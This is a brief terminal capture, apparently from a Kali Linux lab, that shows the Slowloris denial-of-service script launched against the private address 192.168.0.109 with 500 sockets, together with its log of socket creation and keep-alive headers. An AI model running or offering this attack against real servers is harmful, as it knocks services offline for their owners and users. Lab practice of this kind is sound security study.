 ┌──(root㉿kali)-[/home/profe/slowloris]
└─# python3 slowloris.py 192.168.0.109 -s 500
[27-03-2024 13:31:21] Attacking 192.168.0.109 with 500 sockets.
[27-03-2024 13:31:21] Creating sockets...
[27-03-2024 13:31:35] Sending keep-alive headers...
[27-03-2024 13:31:35] Socket count: 281
[27-03-2024 13:31:35] Creating 219 new sockets...